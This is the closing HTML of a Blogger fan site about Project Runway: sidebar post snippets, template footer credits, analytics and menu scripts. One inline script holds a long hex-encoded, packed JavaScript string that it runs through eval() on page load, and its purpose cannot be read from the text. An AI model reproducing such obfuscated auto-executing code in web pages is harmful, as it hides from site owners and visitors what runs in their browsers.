<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/what-fu.html' target='_blank'>
<img alt='What the Fu--?!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjAXuVB3ZQ98D5vXH8ph1m2a_k5qCBaT-kUwFhP0Q8sBbW0gEkMmhdl9_YOJVNVZ2dRKD8INhOfVkCCWyFKavk3N6vm1-U5x6bezk2EGpyV27I6bGd6vuaZ8VYMHIaQ1cGs5bA2Dw/s72-c/PR9.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/what-fu.html'>What the Fu--?!</a></div>
<div class='item-snippet'>How can you eliminate someone with that hair, judges? That is some Straight Outta Newark  right there. He looks like one of the Gotti boys. ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html' target='_blank'>
<img alt='Well! Let&#39;s see how much we can fight over THIS one!' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_8faU7x8HYFqRc9FOS7NJL09gOBmCbVwuIHjQGO2iVx941ou5kDxjYfCr3Go3BFJkksPqQOKncccW3bJ404thkZWLMjfD7ucrP59FpTvsQG9jUYLoKr75HgKT0i0NHkEUkR6r9Q/s72-c/PR6.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/well-lets-see-how-much-we-can-fight.html'>Well! Let's see how much we can fight over THIS one!</a></div>
<div class='item-snippet'>&quot;So, Maddie, who did you choose?&quot; &quot;Christian!  I am going to hug him and squeeze him and call him my BESTEST  FRIEND!&quot; ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/01/chic-p.html' target='_blank'>
<img alt='Chic P' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQDQdkMjfKx8rvwg1wC5YEyeNLL2KDZw76F27cidLwAs097HqqPuCqyhe7c0Ns4yiLNqbKht20OR8TB3E58FOZ9gDv6jDAuo2M8yN_OEf4ThyU1iXM6QBPYs0G6IzUsc3PxugOdA/s72-c/pr5.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/01/chic-p.html'>Chic P</a></div>
<div class='item-snippet'>Honey, none of us needed to see that. This, on the other hand, was a joy to behold - and a bit of a shock. We admit it, even after all this ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://projectrungay.blogspot.com/2008/05/in-or-out-sarah-jessica-parker_12.html' target='_blank'>
<img alt='In or Out: Sarah Jessica Parker' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUiRsOP7dKnkJyeOsnlhCRDwDpa0BpgFw-SrfHo_FvJjO7p7RYuBi1PZroGmx2I1j72RMsKJBZlW3iUph7omJpJrH3hFPL-0oOUTOTB-fwZeE-kIhgjFaSF2ziE-eGOeaAlZJo/s72-c/SarahJessicaParker_SATC_1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://projectrungay.blogspot.com/2008/05/in-or-out-sarah-jessica-parker_12.html'>In or Out: Sarah Jessica Parker</a></div>
<div class='item-snippet'>Well, everyone else will be talking about this today so god forbid we neglect to share our opinions. Here&#39;s SJP doing double duty as bot...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div><!-- /sidebar-wrapper -->
</div><!-- /ct-wrapper -->
</div><!-- /outer-wrapper -->
<div class='clr'></div>
<div id='footer'>
<div class='ct-wrapper'>
<div class='footer no-items section' id='footer1'></div>
<div class='footer no-items section' id='footer2'></div>
<div class='footer no-items section' id='footer3'></div>
<div class='clr'></div>
</div><!-- /ct-wrapper -->
</div><!-- footer -->
<div class='footer-credits'>
<div class='ct-wrapper' id='copyr' itemscope='' itemtype='http://schema.org/WPFooter'>
<span id='mycontent2'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://www.blogger.com' rel='dofollow' style='color:#fff;' target='_blank'>Blogger Templates</a>
</span>
</div>
</div><!-- footer-credits -->
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-112207273-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script type='text/javascript'>
      //<![CDATA[
      window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++){}return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;){d+=r}d+=" "}for(f=0;f<c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=" js";var d=q||{},j=d.activeclass||"active1",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();(jQuery);
      //]]></script>
<!--Menu To Drop Down Started-->
<script type='text/javascript'>
      //<![CDATA[
      $(document).ready(function(){
        selectnav('naveg', {
          label: 'Select Here ',
          nested: true,
          autoselect: false,
          indent: '-'
        });
      });
      //]]></script>
<script>//<![CDATA[
var _iLgEZ2= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x74\x20\x79\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x31\x31\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x7a\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6e\x5c\x5c\x31\x6d\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x75\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x42\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x4a\x5c\x5c\x31\x63\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x55\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x49\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x53\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x61\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x31\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x61\x22\x5d\x3b\x31\x48\x28\x31\x66\x28\x4c\x2c\x54\x2c\x74\x2c\x5a\x2c\x4f\x2c\x31\x47\x29\x7b\x4f\x3d\x31\x66\x28\x74\x29\x7b\x31\x34\x28\x74\x3c\x54\x3f\x79\x5b\x34\x5d\x3a\x4f\x28\x31\x46\x28\x74\x2f\x54\x29\x29\x29\x2b\x28\x28\x74\x3d\x74\x25\x54\x29\x3e\x31\x45\x3f\x31\x44\x5b\x79\x5b\x35\x5d\x5d\x28\x74\x2b\x31\x76\x29\x3a\x74\x2e\x31\x43\x28\x31\x41\x29\x29\x7d\x3b\x31\x7a\x28\x74\x2d\x2d\x29\x7b\x31\x79\x28\x5a\x5b\x74\x5d\x29\x7b\x4c\x3d\x4c\x5b\x79\x5b\x38\x5d\x5d\x28\x31\x78\x20\x31\x77\x28\x79\x5b\x36\x5d\x2b\x4f\x28\x74\x29\x2b\x79\x5b\x36\x5d\x2c\x79\x5b\x37\x5d\x29\x2c\x5a\x5b\x74\x5d\x29\x7d\x7d\x3b\x31\x34\x20\x4c\x7d\x28\x79\x5b\x30\x5d\x2c\x31\x33\x2c\x31\x33\x2c\x79\x5b\x33\x5d\x5b\x79\x5b\x32\x5d\x5d\x28\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x30\x38\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x32\x32\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x36\x46\x7c\x78\x36\x31\x7c\x78\x32\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x37\x33\x7c\x78\x33\x42\x7c\x78\x36\x33\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x36\x34\x7c\x78\x36\x36\x7c\x78\x33\x44\x7c\x78\x32\x38\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x33\x7c\x78\x32\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x30\x7c\x5f\x30\x78\x33\x33\x34\x64\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x37\x39\x7c\x78\x37\x37\x7c\x78\x33\x41\x7c\x78\x32\x43\x7c\x78\x37\x35\x7c\x78\x33\x32\x7c\x78\x32\x31\x7c\x78\x35\x34\x7c\x78\x33\x33\x7c\x78\x35\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x31\x7c\x78\x32\x42\x7c\x78\x35\x42\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x35\x7c\x78\x32\x44\x7c\x78\x37\x42\x7c\x78\x37\x36\x7c\x78\x37\x44\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x32\x7c\x78\x34\x32\x7c\x78\x33\x37\x7c\x78\x34\x35\x7c\x78\x34\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x34\x7c\x78\x33\x34\x7c\x78\x35\x43\x7c\x78\x33\x35\x7c\x35\x35\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x33\x39\x7c\x78\x33\x36\x7c\x78\x34\x31\x7c\x78\x34\x39\x7c\x78\x36\x41\x7c\x78\x36\x42\x7c\x78\x33\x38\x7c\x78\x34\x45\x7c\x78\x35\x33\x7c\x78\x34\x36\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x34\x43\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x37\x31\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x43\x7c\x78\x34\x37\x7c\x78\x33\x30\x7c\x78\x37\x38\x7c\x78\x35\x31\x7c\x78\x35\x32\x7c\x76\x61\x72\x7c\x78\x35\x30\x7c\x32\x39\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x69\x66\x7c\x77\x68\x69\x6c\x65\x7c\x33\x36\x7c\x78\x34\x46\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x37\x62\x39\x78\x36\x7c\x65\x76\x61\x6c\x7c\x78\x33\x31\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_iLgEZ2);
resizeThumb("PopularPosts1", 120);
resizeThumb("PopularPosts2", 120);

//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7Y3UB9R5YZHsyfOVxEoIs2ZHlMkw:1769254973179';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d31498548','//projectrungay.blogspot.com/2006/08/love-gunn.html','31498548');
